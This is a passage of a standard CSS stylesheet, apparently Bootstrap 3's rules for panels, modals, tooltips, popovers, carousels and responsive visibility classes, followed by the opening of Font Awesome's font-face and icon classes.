.panel>.list-group,
.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
	margin-bottom: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
	padding-right: 15px;
	padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}

.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.43px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	filter: alpha(opacity=0);
	opacity: 0;
	line-break: auto
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	right: 5px;
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	line-break: auto
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		-o-transition: -o-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}

	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		left: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		left: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		left: 0;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	font-family: serif;
	line-height: 1
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000\9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none !important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none !important
}

@media (max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table !important
	}

	tr.visible-xs {
		display: table-row !important
	}

	td.visible-xs,
	th.visible-xs {
		display: table-cell !important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table !important
	}

	tr.visible-sm {
		display: table-row !important
	}

	td.visible-sm,
	th.visible-sm {
		display: table-cell !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table !important
	}

	tr.visible-md {
		display: table-row !important
	}

	td.visible-md,
	th.visible-md {
		display: table-cell !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table !important
	}

	tr.visible-lg {
		display: table-row !important
	}

	td.visible-lg,
	th.visible-lg {
		display: table-cell !important
	}
}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table !important
	}

	tr.visible-print {
		display: table-row !important
	}

	td.visible-print,
	th.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}

@font-face {
	font-family: 'FontAwesome';
	src: url('font-awesome/fonts/fontawesome-webfont.eot');
	src: url('font-awesome/fonts/fontawesome-webfont-1.eot') format('embedded-opentype'), url('font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'), url('font-awesome/fonts/fontawesome-webfont.woff') format('woff'), url('font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'), url('font-awesome/fonts/fontawesome-webfont.svg') format('svg');
	font-weight: normal;
	font-style: normal
}

.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}

.fa-2x {
	font-size: 2em
}

.fa-3x {
	font-size: 3em
}

.fa-4x {
	font-size: 4em
}

.fa-5x {
	font-size: 5em
}

.fa-fw {
	width: 1.28571429em;
	text-align: center
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
